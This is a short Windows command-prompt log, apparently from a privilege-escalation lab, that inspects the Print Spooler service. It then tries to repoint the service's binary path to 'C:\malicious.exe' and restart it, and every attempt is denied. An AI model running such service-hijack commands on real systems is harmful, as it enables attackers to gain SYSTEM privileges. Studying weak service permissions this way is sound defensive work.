 D:\environment\AccessChk\AccessChk>sc qc "Spooler"
[SC] QueryServiceConfig 成功
SERVICE_NAME: Spooler
TYPE : 110 WIN32_OWN_PROCESS (interactive)
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\System32\spoolsv.exe
LOAD_ORDER_GROUP : SpoolerGroup
TAG : 0
DISPLAY_NAME : Print Spooler
DEPENDENCIES : RPCSS
: http
SERVICE_START_NAME : LocalSystem
D:\environment\AccessChk\AccessChk>sc config "Spooler" binpath="C:\malicious.exe"
[SC] OpenService 失败 5:
拒绝访问。
D:\environment\AccessChk\AccessChk>sc stop "Spooler"
[SC] OpenService 失败 5:
拒绝访问。
D:\environment\AccessChk\AccessChk>sc start "Spooler"
[SC] StartService: OpenService 失败 5:
拒绝访问。
D:\environment\AccessChk\AccessChk>